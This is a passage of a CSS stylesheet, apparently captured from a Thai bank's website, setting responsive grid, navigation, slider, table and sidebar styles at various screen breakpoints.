  only screen and (min-resolution: 192dpi) {
    input[type=radio].css-checkbox + .css-label,
    input[type=checkbox].css-checkbox + .css-label {
    background-size: 18px auto;
  }
    input[type=radio].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/radio.png);
  }
    input[type=radio].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/radio-chk.png);
  }
    input[type=checkbox].css-checkbox + .css-label {
    background-image: url(../img/icon/2x/checkbox.png);
  }
    input[type=checkbox].css-checkbox:checked + .css-label {
    background-image: url(../img/icon/2x/checkbox-chk.png);
  }
}
.full-width-100 {
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/css/structure-rwd.css
body_size: 15903
content:
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, 
.col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, 
.col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, 
.col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, 
.col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, 
.col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, 
.col-xs-7, .col-sm-7, .col-md-7, .col-lg-7,
.col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, 
.col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, 
.col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, 
.col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, 
.col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 10px;
  padding-right: 10px;
}
.container-xs,
.container-sm,
.container-md {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-xs {
  max-width: 830px;
}
.container-sm {
  max-width: 930px;
}
.container-md {
  max-width: 1030px;
}

@media screen and (min-width:1200px) {
  .visible-w1199 { display: none !important;}
}
@media screen and (min-width:1025px) {
  .visible-w1024 { display: none !important;}
}
@media screen and (min-width:992px) {
  .visible-w991 { display: none !important;}

}
@media screen and (min-width:768px) {
  .visible-w767 { display: none !important;}
}

/* Fix Screen Width */
@media screen and (min-width:1281px) {
  
  .kb-sitemap > li > span { top: 8px;}
  
} /* end @media (min-width:1281px) */

@media screen and (max-width:1280px) {
  
  .icw h3, .icw .h3, .table tbody th, .table .td-num, .accordion-title span { font-size: 20px;}
  
  .carousel-slider .ms-nav-prev,
  .thumbnails-slider .owl-controls .owl-buttons .owl-prev { 
      left: -65px;
  }
  .carousel-slider .ms-nav-next,
  .thumbnails-slider .owl-controls .owl-buttons .owl-next { 
      right: -65px;
  }
  
  .webchat { right: 15px;}
  
} /* end @media (max-width:1280px) */

@media screen and (max-width:1250px) {
  
  .box-login { margin-right: 0;}
  .box-login:after, .box-login:before { left: 72%;}
} /* end @media (max-width:1250px) */

@media screen and (min-width:1200px) {
  
  .sidebar .heading { font-size: 18px;}
  
} /* end @media (min-width:1200px) */

@media screen and (max-width:1199px) {
  
  .hidden-w1199 { display: none !important;}
  
  .icw h1, .icw .h1 { font-size: 42px;}
  .icw h2, .icw .h2 { font-size: 33px;}
  .table th, .table thead td, .table-heading .heading { font-size: 20px;}
  .icw h3, .icw .h3, .table tbody th, .table .td-num { font-size: 20px;}
  .icw h4, .icw .h4, .icw .table h3, .thumbnail .caption h3, .tabs-list.tabs-list-line li { font-size: 18px;}
  .icw h5, .icw .h5 { font-size: 16px;}
  
  #navmain a.link-menu { font-size: 28px; padding: 0 12px;}
  .navmain .li-logo { width: 170px; padding-right: 12px;}
  
  .submenu .submenu-inner { padding-left: 194px;}

  .ms-info-box .heading { font-size: 65px}
  
  .container { width: 100%; max-width: 1140px;}
  
  .main-menu { margin: 0 10px;}
  .main-menu li { padding: 0 10px;}
  .main-menu .link { font-size: 16px;}
  
  .filter-result {
      width: 25%;
      min-width: inherit;
      max-width: inherit;
  }
  
  .section-home .image-ads > img {
      display: inline-block;
      vertical-align: middle;
  }

  .section .sc-description { font-size: 20px;}
  
  .section-all-fixed .content-box,
  .section-bg-fixed .content-box { 
      padding-right: 0;
  }
  .section-ct-right .content-box { padding-left: 0;}
  
  .accordion-title span { font-size: 18px;}
  .accordion-contact .accordion-title .press { right: 20px;}
  
  .callcenter .cell-img { width: 50px;}
  .callcenter .txt-name { font-size: 13px;}
  
  .box-data .heading, 
  .box-data .list-data, 
  .box-data address { 
      margin-bottom: 10px;
  }
  
  .accordion-contact .accordion-title { padding-right: 100px;}
  
  .media { padding: 0 15px;}
  .media .md-img { width: 100px;}
  
  .column-main .share-group { top: 43px;}
  
  .two-columns.contentbox .sidebar,
  .two-columns.contentbox .column-main { 
      padding-left: 20px; 
      padding-right: 20px;
  }
  .table-exchangerate .boxcal { margin-left: -21px; margin-right: -22px;}
  .calculator {/* margin-left: -20px; *//* margin-right: -21px; */}

  .boxcal-inner { padding-left: 20px; padding-right: 20px;}
  .functional-block .action-form {
      float: left;
  }
  
  .has-select-type .select-type { margin-top: -2px;}
  .select-type select, .select-type .chosen-container-single .chosen-single { font-size: 35px;}
  
  table td.td-rate { font-size: 16px;}
  
  .ms-info-box .heading { font-size: 55px;}
  
} /* end @media (max-width:1199px) */

@media screen and (max-width:1140px) {
  
  #navmain a.link-menu { font-size: 26px;}

  .article .art-banner, .banner-details { margin-top: 0;}
  
  .article .art-video { margin-top: 40px;}
  
  .mfp-close-btn-in .mfp-close { top: 10px; right: 5px;}
  .mfp-iframe-holder .mfp-close { top: -44px; right: 0; text-align: right;}
  .mfp-image-holder .mfp-close { right: 0; text-align: right;}
  
  
  .thumbnails-slider .owl-controls .owl-pagination { 
      display: block; 
      text-align: left;
      position: absolute;
      left: 0; 
      bottom: -48px;
      width: auto; 
      height: 24px;
      padding: 0 5px;
  }
  
  .localnav-links, .localnav-links-wrap { max-width: 65%;}
  
} /* end @media (min-width:1140px) */

@media screen and (min-width:1025px) {
  
  #menu.mm-menu.mm-offcanvas.mm-current, 
  .mm-menu.mm-offcanvas.mm-current { 
      display: none;
  }
  
  html.mm-opening .mm-slideout {
      -webkit-transform: none;
      transform: none;
  }
  
  .header-device { height: 0;}
  
  .header-docstyle {
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
  }
  
} /* end @media (min-width:1025px) */

@media screen and (max-width:1024px) {
  
  .popover.tour-tour { display: none !important;}
  
  .box-login { margin-top: 0; margin-right: 9px;}
  .box-login:after, .box-login:before { left: 89%;}
  
  .hidden-w1024 { display: none !important;}
  
  .icw h1, .icw .h1 { font-size: 42px;}
  
  .section .sc-description { font-size: 18px;}
  .section .sc-img { margin: 30px 0;}
  .section .sc-img img { max-width: 75%;}
  
  .main { padding-top: 57px;}
  .page-header-nofixed .main { padding-top: 0;}
  
  #recommend-video .ms-video-btn { width: 40px; height: 40px;}
  
  #card-slider { padding-top: 80px;}
  #card-slider .sc-heading { top: -60px}
  
  
  .img-logo,
  .header .img-logo {
      width: 120px;
  }
  .header-docstyle {
      min-height: 57px;
      text-align: right;
  }
  .header-docstyle .inner {
      padding: 11px 0;
  }
  .header-docstyle .header-heading {
      padding-left: 15px;
  }
  .header-docstyle .header-logo {
      width: 120px;
  }
  
  .localnav-wrap { height: 55px; line-height: 55px;}

  .section .note-box { margin: 15px 0;}
  
  .contactform-block { margin: 0 -15px; padding: 40px 15px;}
  
  .stockprice-block .block-inner { padding: 20px;}
  .stockprice-block .heading { margin-bottom: 10px;}
  ul.stockprice li { margin-bottom: 10px;}
  .stockprice .val { font-size: 26px;}
  .stockprice .latestprice { line-height: 1.5;}
  
  
  html.menu-opening .tool {
      opacity: 0;
      filter: Alpha(opacity=0);
  }
  
  .table-exchangerate .show-m { display: table-cell;}
  .table-exchangerate .hide-m { display: none;}
  
  .solution-slider .item-box { width: 320px;}
  .solution-slider .item-tooltip { top: 20px; left: -260px;}
  .solution-slider .item-tooltip-r { right: -260px; left: inherit;}
  .solution-slider .tooltip-box { width: 320px;}
  .solution-slider .tooltip-order { width: 50px; font-size: 55px;}
  
  .ms-info-box .heading { font-size: 50px;}
  
  .col-kb-sitemap { width: 50%;}
  
  .branch-form { max-width: 89%;}
  
  .kb-notify { position: fixed; bottom: 0; z-index: 9999;}
  
  .block-branch-search { margin: 0 -15px;}
  
} /* end @media (max-width:1024px) */

@media screen and (min-width:992px) {
  
  .section .sc-bgimg .hidden-w991 {
      min-height: 600px;
  }
  
  .highlight-branch-search .sc-bgimg .hidden-w991,
  .highlight-landing .sc-bgimg .hidden-w991 {
      min-height: inherit;
  }
  
  .section-2columns .sc-inner {
    padding: 0;
  }
  .section-2columns .ct-column {
      padding: 80px 50px;
      height: 520px;
  }
  .section-2columns .image-box.v-bottom {
      vertical-align: bottom;
      padding-bottom: 0;
  }
  .section-2columns .image-box.v-top {
      vertical-align: top;
      padding-top: 0;
  }
  
  .two-columns.contentbox { margin: 60px 0;}
  
  
  .has-select-type .heading {
      float: left;
  }
  .has-select-type .select-type {
      float: right;
  }
  .has-select-type .select-type .chosen-container.chosen-with-drop .chosen-drop {
      left: inherit;
      right: 0;
  }
  
  .solution-slider .item-tooltip {
      position: absolute; 
      top: 30px; 
      left: -290px;
  }
  .solution-slider .item-tooltip-r {
      left: inherit;
      right: -290px;
  }
  .solution-slider .tooltip-box {
      width: 360px;
      background-color: transparent;
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      border-radius: 4px;
      padding: 20px 20px 20px 0;
      -webkit-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      -moz-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      -o-transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      transition: opacity 0.6s cubic-bezier(0.39, 0.575, 0.565, 1) 1.2s;
      opacity: 0;
  }
  .solution-slider .tooltip-box:after {
      content: " ";
      width: 0;
      height: 0;
      border: solid transparent;
      border-style: solid;
      position: absolute;
      top: 100%;
      pointer-events: none;
  }
  .solution-slider .slick-active .tooltip-box {
      opacity: 1;
  }
  .solution-slider .item-tooltip .tooltip-box:after {
      border-width: 15px 4px 0 26px;
      border-color: transparent transparent transparent transparent;
      -webkit-border-bottom-right-radius: 50%;
      -moz-border-bottom-right-radius: 50%;
      border-bottom-right-radius: 50%;
      right: 20px;
  }
  .solution-slider .item-tooltip-r .tooltip-box:after {
      border-width: 15px 26px 0 4px;
      -webkit-border-bottom-left-radius: 50%;
      -moz-border-bottom-left-radius: 50%;
      border-bottom-left-radius: 50%;
      left: 20px;
  }
  .solution-slider .item-brown .item-tooltip .tooltip-box {
      background-color: #00a950;
  }
  .solution-slider .item-brown .item-tooltip .tooltip-box:after {
      border-color: #00a950 transparent transparent transparent;
  }
  .solution-slider .item-green .item-tooltip .tooltip-box {
      background-color: #99877d;
  }
  .solution-slider .item-green .item-tooltip .tooltip-box:after {
      border-color: #99877d transparent transparent transparent;
  }
  .solution-slider .item-pink .item-tooltip .tooltip-box {
      background-color: #a8473e;
  }
  .solution-slider .item-pink .item-tooltip .tooltip-box:after {
      border-color: #a8473e transparent transparent transparent;
  }
  
  #calculator-container .content-intro {
      margin-bottom: 40px;
  }
  
} /* end @media (min-width:992px) */

@media screen and (max-width:991px) {
  
  .hidden-w991 { display: none !important;}
  .br-w991 { display: block;}
  
  .icw, .icw-col, .table .action-table { font-size: 16px;}
  .icw small, .note-box { font-size: 85%;}
  
  .icw h1, .icw .h1 { font-size: 28px;}
  .icw h2, .icw .h2 { font-size: 24px;}
  
  .table th, 
  .table thead td, 
  .table-heading .heading { 
      font-size: 20px;
  }
  .table tbody th, .table .td-num { 
      font-size: 18px; 
      padding-top: 20px;
      padding-bottom: 20px;
  }
  
  .table-data thead { 
      font-size: 18px;
  }
  .table-data tbody th, 
  .table-data .td-title { 
      font-size: 13px;
  }
  
  ul.shortcut li a { padding: 0 15px; font-size: 24px;}
  ul.shortcut li a:after { right: 13px;}
  ul.shortcut li a.share:after { right: 10px;}
  
  .news-slider .ms-info { padding: 10px 15px;}
  .news-slider .ms-bullets { left: 10px;}
  .news-slider .more { right: 15px;}
  
  .table-rate .name, 
  .table-rate .updated { 
      font-size: 12px;
  }
  .table-rate th:first-child,
  .table-rate td:first-child {
      padding-left: 15px;
  }
  .table-rate th:last-child,
  .table-rate td:last-child {
      padding-right: 15px;
  }
  
  .content-box ul.list-image { margin: 15px -15px;}
  .content-box ul.list-image li { padding: 15px;}
  
  .filter-result {
      width: 33.3333333%;
  }
  .filter-open .filter-result {
      width: 50%;
  }
  .section .sc-category,
  .section .sc-description {
      font-size: 16px;
  }
  .section .sc-inner { padding: 45px 0;}
  
  .section-component,
  .section-details {
      margin: 25px 0;
  }
  .section-component .sc-inner,
  .section-details .sc-inner {
      padding: 20px 0;
  }

  .section-2columns .content-area { 
      display: block; 
  }
  .section-2columns .ct-column { 
      display: block; 
      width: 80%; 
      margin: 0 auto; 
      padding: 30px 0;
      float: none;
  }
  .section-2columns .image-box img { max-width: 60%;}
  .section-2columns .image-box.v-bottom img { 
      display: inline-block;
      padding-bottom: 2px;
      -webkit-box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
      -moz-box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
      box-shadow: 0 10px 5px -5px rgba(0, 0, 0, 0.05);
  }
  
  .section .sc-heading {
      margin-bottom: 10px;
  }
  
  .icw-block { margin-bottom: 45px;}

  .items-slider .row-items { margin: 0;}
  .items-slider .list-item { padding: 0;}
  
  .table-detail { 
      margin-bottom: 30px;
  }
  .table-detail thead,
  .table-detail tbody {
      display: block;
  }
  .table-detail thead {
      margin-bottom: 5px;
  }
  .table-detail thead th {
      padding-bottom: 5px;
  }
  .table-detail tr,
  .table-detail th,
  .table-detail td,
  .table-detail-titleleft td:first-child {
      display: block;
      width: 100%;  
  }
  .table-detail th,
  .table-detail td {
      border: 0;
      padding-top: 15px;
      padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .table-detail thead tr { 
      border-bottom: 1px solid #f2f2f2;
  }
  .table-detail tbody tr {
      border: 0;
  }
  .table-detail .tr-empty { 
      height: 0; 
      display: none;
  }
  
  .block-caption { margin-bottom: 20px;}
  
  .branch-info {
      margin: 0 -15px 40px;
  }
  .branch-info .branch-map,
  .branch-info .branch-details {
      float: none;
      width: 100%;
  }
  .branch-info .branch-details {
      padding: 30px 15px;
  }
  .branch-action {
      position: static;
      max-width: 100%;
      padding: 0;
  }
  
  .component-block .component-col { padding: 30px;}
  .component-block .scroller-container { padding: 0;}
  
  
  .stockprice-block .block-inner { padding: 10px;}
  .stockprice-block .heading, ul.stockprice li { margin-bottom: 5px;}
  .stockprice-block .date { font-size: 11px;}
  
  
  .affiliate-websites .img { height: 18px;}
  
  .tabs-list-bar a.tab-trigger { font-size: 13px;}
  
  .box-data .heading { font-size: 26px;}
  
  .media { width: 50%;}
  
  .column-main .share-group { top: 38px;}
  
  .form-cal-exchangerate .exrate:before, .form-cal-exchangerate .exrate:after { padding: 0 2px;}
  
  .ms-info-box { font-size: 16px;}
  
  
  /* Page 2Col */
  .two-columns {
      margin: 0 -15px;
  }
  .two-columns .sidebar,
  .two-columns .column-main {
      float: none;
      width: 100%;
  }
  .two-columns .sidebar + .column-main,
  .two-columns.contentbox .sidebar + .column-main,
  .two-columns.contentbox .sidebar + .share-group + .column-main {
      float: none;
  }
  .two-columns .column-main {
      border-left: 0;
      margin-left: 0;
  }
  .two-columns .sidebar {
      position: relative;
      border-right: 0;
      overflow: hidden;
  }
  .two-columns .sidebar-fixed {
      height: 50px;
      white-space: nowrap;
      border-bottom: 1px solid #f2f2f2;
  }
  .two-columns.contentbox {
      border: 0;
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      box-shadow: none;
  }
  .two-columns .sidebar,
  .two-columns .column-main,
  .two-columns.contentbox .column-main {
      padding: 0 15px;
  }
  .two-columns .column-main,
  .two-columns.contentbox .column-main {
      padding-top: 30px;
      padding-bottom: 30px;
  }
  .two-columns.contentbox .column-main {
      padding-bottom: 60px;
  }
  .two-columns .sidebar-fixed,
  .two-columns.contentbox .sidebar-fixed {
      padding: 0 !important;
  }
  .sidebar-fixed:before,
  .sidebar-fixed:after {
      content: "";
      position: absolute;
      z-index: 1;
      display: block;
      height: 27px;
      width: 30px;
      top: 50%;
      margin-top: -15px;
  }
  .sidebar-fixed:before { 
      left: 0;
      background-image: -webkit-linear-gradient(right, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to left, rgba(255,255,255,0) 0%, #ffffff 100%);
      display: none;
  }
  .sidebar-fixed:after {
      right: 0;
      background-image: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to right, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .sidebar .heading {
      margin-bottom: 0;
      padding: 0;
      padding: 0 15px;
      background-color: #fff;
      width: auto; height: 100%;
  }
  .sidebar .heading, 
  .sidebar .nav {
      display: inline-block;
      vertical-align: top;
      line-height: 50px;
  } 
  .sidebar .nav {
      padding-top: 0;
  }
  .sidebar .nav,
  .sidebar .nav > li {
      display: inline-block;
      white-space: nowrap;
      margin-bottom: 0;
  }
  .sidebar .nav > li {
      position: relative;
      margin-right: 20px;
  }
  .sidebar .nav > li.selected,
  .sidebar .nav > li.active {
      /*float: left;*/
  }
  .sidebar .nav a { 
      padding: 0;
      line-height: 45px;
      position: relative;
  }
  .sidebar .sidebar-inner {
      position: relative;
    width: 100%;
      min-width: 0;
      padding-left: 0;
      padding-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      margin-top: 0;
      border-bottom: 0;
  }
  .sidebar-fixed .sidebar-inner {
      white-space: nowrap;
      overflow-x: auto;
  }
  .sidebar .nav li.selected:after {
      content: "";
      display: inline-block;
      position: absolute;
      bottom: 1px; left: 0;
      width: 100%; height: 2px;
      background-color: #00a950;
  }
  .sidebar .nav .ic {
      display: none;
  }
  
  .column-main .share-group { top: 30px; right: 15px;}
  
  .two-columns.contentbox .share-group {
      top: 80px;
      right: 15px;
      margin-top: 0;
  }
  .two-columns.contentbox .with-multimenu + .share-group {
      top: 30px;
  }
  .two-columns.contentbox .content-intro .heading { padding-right: 30px;}

  .has-select-type .select-type { display: inline-block; max-width: 100%;}
  
  .action-main-bottom { padding-top: 30px;}
  
  ul.number-group li, .accordion-contact .accordion-title .press { font-size: 13px;}
  .accordion-contact .accordion-title .press { margin-top: -17px;}
  
  .solution-slider .item-box { width: 100%;}
  .solution-slider .item-wrap { padding: 45px 0 60px;}
  .solution-slider .item-img { width: 320px; max-width: 100%;}
  .solution-slider .item-tooltip { display: inline-block; width: auto; max-width: 100%; padding: 0 20px;}
  
  .row-directory .col-directory { width: 33.3333333%; margin-bottom: 30px;}
  
  .sq-info { font-size: 13px;}
  
  .career-row { direction: inherit;}
  .career-row, .career-row .ct-column { display: block; width: 100%;}
  .career-row .ct-column.image { width: 50%; max-width: 100%; margin: 0 auto;}
  
  .row-check .col-check,
  .row-check .col-check label {
      font-size: 13px;
  }
  .row-check .col-check { width: 50%;}
  
  .google-maps { padding-bottom: 58%;}
  .row-btncontent .col-btncontent { width: 50%;}
  
  .rate-landing .icw-block {
      padding-bottom: 0;
      border-bottom: 0;
      margin-bottom: 0;
  }
  

  .table-financial-latest td {
      padding-top: 21px;
      padding-bottom: 22px;
  }
  
  .knowledge-action { text-align: center;}
  .thumbnails-slider .owl-controls .owl-pagination {
      position: static;
      text-align: center;
      margin-top: 10px;
      margin-bottom: 20px;
  }
  
  .section-thumbnails-slider .sc-action { text-align: center;}
  
  .localnav-links, .localnav-links-wrap { max-width: 60%;}
  
  .block-data .table-news-latest .ellipsis { width: 75%;}
  
  .table-exchangerate .boxcal { margin-left: -15px; margin-right: -15px;}
  .boxcal-inner { padding-left: 15px; padding-right: 15px;}
  
  
  .footer-utility {
    padding: 0;
    border-top: 0;
    border-bottom: 0;
  }
  .footer-utility .links {
    float: none;
    margin-top: 0;
    padding: 15px 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    text-align: center;
  }
  .footer-utility .links li:first-child {
    padding-left: 0;
  }
  .footer-utility .affiliate-websites {
    float: none;
    margin: 15px 0;
    text-align: center;
  }
  
  
  /* Multimenu */
  .localnav.with-multimenu, 
  .sidebar-fixed.with-multimenu { 
      display: none !important;
  }
  .nav-multimenu { 
      display: block;
      background-color: #fff;
  }
  .multimenu-head {
      padding: 0 15px;
      height: 47px;
      line-height: 47px;
      background-color: #fff;
      border-bottom: 1px solid #eee;
      position: relative;
      z-index: 99;
      overflow: hidden;
  }
  .multimenu-head .heading {
      display: inline-block;
      line-height: inherit !important;
      float: left;
      max-width: calc(100vw - 55px);
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
  }
  .multimenu-head .multimenu-btn {
      display: inline-block;
      line-height: inherit;
      float: right;
      width: 22px;
      color: #333;
      text-align: center;
  }
  .multimenu-head .multimenu-btn:before {
      font-family: 'icokbank';
      content: "\e90d";
      display: inline-block;
      vertical-align: top;
  }
  .multimenu-head .multimenu-btn.active:before {
      content: "\e90e";
  }
  .multimenu-body {
      position: absolute;
      left: 0; right: 0;
      z-index: 98;
      display: none;
      background-color: #fff;
      margin-top: -1px;
      -webkit-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
      box-shadow: 0 5px 10px -5px rgba(0, 0, 0, 0.1);
  }
  .multimenu-body .panels {
      position: relative;
      width: 100%;
      height: 100%;
      overflow: hidden;
      -webkit-overflow-scrolling: touch;
  }
  .multimenu-body .panels:before, 
  .multimenu-body .panels:after {
      content: "";
      position: absolute;
      z-index: 1;
      display: block;
      height: 30px;
      width: 100%;
      pointer-events: none;
  }
  .multimenu-body .panels:before {
      top: 0;
      background-image: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0) 100%);
      background-image: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0) 100%);
  }
  .multimenu-body .panels:after {
      bottom: 0;
      background-image: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #ffffff 100%);
      background-image: linear-gradient(to bottom, rgba(255,255,255,0) 0%, #ffffff 100%);
  }
  .multimenu-body .panel {
      max-height: 60vh;
      margin-right: -35px;
      padding-right: 35px;
      overflow: scroll;
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
  }
  ul.multimenu {
    font-size: 16px;
      padding: 10px 30px 20px;
  }
  ul.multimenu > li {
      border-bottom: 1px solid #eee;
  }
  ul.multimenu > li:last-child {
      border-bottom: 0;
  }
  ul.multimenu > li > a {
      color: #333;
  }
  ul.multimenu li.has-sub > a {
      position: relative;
  }
  ul.multimenu li.has-sub > a:after {
      font-family: 'icokbank';
      content: "\e915";
      font-size: 12px;
      font-weight: normal;
      line-height: 1;
      color: #333;
      -webkit-transition: -webkit-transform .3s ease-out;
      transition: transform .3s ease-out;
      -webkit-transform: rotate(0) scale(.9);
      -ms-transform: rotate(0) scale(.9);
      transform: rotate(0) scale(.9);
      -webkit-transform-origin: center center;
      -ms-transform-origin: center center;
      transform-origin: center center;
      position: absolute;
      right: 0; top: 20px;
      cursor: pointer;
  }
  ul.multimenu li.has-sub.current > a:after {
      -webkit-transform: rotate(45deg) scale(1);
      -ms-transform: rotate(45deg) scale(1);
      transform: rotate(45deg) scale(1);
  }
  ul.multimenu li > a {
      display: block;
      padding: 14px 0;
  }
  ul.multimenu ul.sub {
      display: none;
      padding-left: 10px;
      margin-bottom: 20px;
      font-size: 13px;
      font-weight: normal;
  }
  ul.multimenu ul.sub li {
      position: relative;
      margin-bottom: 12px;
  }
  ul.multimenu ul.sub li:last-child {
      margin-bottom: 0;
  }
  ul.multimenu ul.sub li > a {
      display: inline-block;
      padding: 0 0 0 15px;
  }
  ul.multimenu ul.sub li:before {
      display: inline-block;
      content: "-";
      font-size: 20px;
      line-height: 1.5;
      font-weight: 300;
      position: absolute;
      left: 0;
  }
  .no-touch .heading > a:hover,
  .no-touch .multimenu-btn:hover,
  .multimenu-btn.active,
  ul.multimenu li.no-sub.current > a,
  ul.multimenu ul.sub li.current > a {
      color: #00a950;
  }
  .multimenu-opening { 
      /*overflow: hidden !important;*/
  }
  .multimenu-opening .multimenu-head {
      border-color: #fff;
  }
  /* end Multimenu */
  
  table td.td-rate { font-size: 13px;}
  .news-slider .ms-info .title { height: 45px;}
  
} /* end @media (max-width:991px) */

@media screen and (max-width:950px) {
  
  .form-block { margin-left: -15px; margin-right: -15px; padding: 30px 15px;}
  
} /* end @media (max-width:950px) */

@media screen and (min-width:768px) {
  
  .no-touch .grids .grid:hover,
  .no-touch .section-home .image-ads:hover {
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .no-touch .grids .grid-iframe:hover {
      -webkit-box-shadow: none;
      -moz-box-shadow: none;
      -o-box-shadow: none;
      box-shadow: none;
  }
  
  .ms-info-box { 
      max-width: 50%; 
      -webkit-backface-visibility: hidden;
  }
  .ms-info-box.c-white {
      color: #fff;
  }
  .ms-info-box.c-black {
      color: #333;
  }
  .ms-info-box.c-green {
      color: #00a950;
  }
  .ms-info-box-r {
      margin-left: auto;
  }
  .ms-info-box-c {
      max-width: 60%;
      margin-left: auto;
      margin-right: auto;
      text-align: center;
  }
  .ms-info-box-m {
      display: none;
  }
  
  .highlight-slider {
      padding-bottom: 0;
  }
  .highlight-slider .ms-bullets.ms-dir-h {
      position: static;
      margin-top: 30px;
  }
  
  .highlight-slider .ms-slide-info,
  .carousel-slider .ms-slide-info {
      position: absolute !important; 
      top: 0;
      margin: 0 auto !important;
      height: 100%;
      max-width: 1140px;
      left: 0;
      right: 0;
  }
  .carousel-slider .type {
      position: absolute;
      bottom: 20px;
  }
  .news-slider .master-slider { 
      height: 300px;
  }
  
  .shortcutnav {
      position: relative;
      background-color: #00a950;
      text-align: center;
      overflow: hidden;
  }
  ul.shortcut-bottom {
      display: table;
      width: auto;
      margin: 0 auto;
      font-size: 0;
      border-left: 1px solid #07c15e;
      border-right: 1px solid #028f44;
  }
  ul.shortcut-bottom li {
      display: table-cell;
      vertical-align: top;
      width: 225px; 
      max-width: 25%;
      position: relative;
      border-left: 1px solid #028f44;
      border-right: 1px solid #07c15e;
      cursor: pointer;
      padding: 10px 0;
  }
  ul.shortcut-bottom li a {
      height: auto;
      line-height: 1.5;
      border-bottom: 0;
      padding: 20px 10px;
      white-space: inherit;
      background-color: transparent;
  }
  ul.shortcut-bottom li a:after {
      content: "" !important;
      margin-left: 0;
  }
  ul.shortcut-bottom li a,
  ul.shortcut-bottom li a:hover,
  .no-touch ul.shortcut-bottom li a:hover {
      background: none;
  }
  ul.shortcut-bottom .shortcut-title {
      display: block;
      line-height: 1.5;
  }
  ul.shortcut-bottom .shortcut-title .br {
      display: block;
  }
  ul.shortcut-bottom .ic {
      display: block;
      height: 40px;
      font-size: 37px;
      margin-bottom: 15px;
      color: inherit;
  }
  
  ul.slicknav-menu { 
      display: inline-block !important;
      overflow-y: hidden !important;
  }
  .localnav-links.pull-right li, ul.slicknav-menu.ps-theme-default.pull-right li { padding: 0 0 0 20px;}
  ul.slicknav-menu.ps-theme-default.pull-right li:first-child { padding: 0;}
  ul.slicknav-menu.ps-container>.ps-scrollbar-y-rail { display: none !important;}
  
  .localnav-links-wrap.pull-right .localnav-links { padding-left: 0; padding-right: 0;}
  .localnav-links-wrap.pull-right .localnav-links li { padding: 0 20px 0 0 !important;}
  .localnav-links-wrap.pull-right .localnav-links li:first-child { padding-left: 20px !important;}
  
  .section-ct-white,
  .section-ct-white h1,
  .section-ct-white h2,
  .section-ct-white h3,
  .section-ct-white h4, 
  .section-ct-white h5,
  .section-ct-white h6,
  .section-ct-white .h1,
  .section-ct-white .h2,
  .section-ct-white .h3,
  .section-ct-white .h4, 
  .section-ct-white .h5,
  .section-ct-white .h6,
  .section-ct-white .sc-heading,
  .section-ct-white a {
      color: #fff;
  }
  
  .section-ct-black {
      color: #333;
  }
  
  .section .note-box-fixed {
      position: absolute;
      bottom: 0; left: 0;
      width: 100%;
  }
  
  .search-filter-container {
      padding-bottom: 60px;
  }
  
  .filter-open .search-filters {
      pointer-events: auto;
      -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100%)";
      opacity: 1;
      border-right: 1px solid #eee;
  }
  .filter-open .search-filters.open {
      position: relative !important;
  }
  .filter-open .search-filters-results {
      width: -webkit-calc(100% - 248px);
      width: calc(100% - 248px);
      border-left: 1px solid #eee;
      padding-left: 40px;
      margin-left: -1px;
  }
  
  .section-home .image-ads {
      display: block;
      height: 300px;
      line-height: 300px;
      overflow: hidden;
      background-color: #fafafa;
  }
  .section-home .image-ads .img-full { display: inline-block; line-height: 0;}
  
  .row-items .col-item.col-sm-4:nth-child(3n+1),
  .row-items .col-item.col-sm-3:nth-child(4n+1) {
      clear: left;
  }
  
  .promoblock .promos-2 li.promo {
      border-right: 1px solid #eee;
  }
  .promoblock .promos-2 li.promo:last-child {
      border-right: 0;
  }
  
  .accordion-content .wrap-pd {
      padding: 15px 30px 45px;
  }
  
  .publication-block .publication-col { 
      padding: 60px 40px;
      float: left;
  }
  .publication-block .publication-image {
      width: 45%;
      text-align: right;
  }
  .publication-block .publication-data {
      width: 55%;
  }
  .publication-data .entrycontent {
      padding-top: 30px;
  }
  
